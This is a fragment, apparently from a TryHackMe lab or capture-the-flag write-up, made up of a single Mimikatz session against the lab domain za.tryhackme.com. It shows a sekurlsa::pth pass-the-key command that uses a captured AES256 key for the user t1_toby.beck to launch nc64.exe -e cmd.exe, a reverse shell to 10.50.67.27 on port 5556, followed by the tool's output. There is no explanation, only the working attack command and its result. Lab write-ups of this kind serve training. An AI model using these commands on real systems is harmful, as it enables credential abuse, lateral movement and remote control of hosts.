 mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /aes256:6a0d48f79acaec013d928d84a102b72028d574340b6139e876e
179db48fbde4e /run:"c:\tools\nc64.exe -e cmd.exe 10.50.67.27 5556"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.67.27 5556
impers. : no
AES256  : 6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e
  |  PID  4088
  |  TID  6032
  |  LSA Process is now R/W
  |  LUID 0 ; 23759650 (00000000:016a8b22)
  \_ msv1_0   - data copy @ 000001B7DAA2F4C0 : OK !
  \_ kerberos - data copy @ 000001B7DA7B2398
   \_ aes256_hmac       OK
   \_ aes128_hmac       → null
   \_ rc4_hmac_nt       → null
   \_ rc4_hmac_old      → null
   \_ rc4_md4           → null
   \_ rc4_hmac_nt_exp   → null
   \_ rc4_hmac_old_exp  → null
   \_ *Password replace @ 000001B7DA8769E8 (32) → null
mimikatz #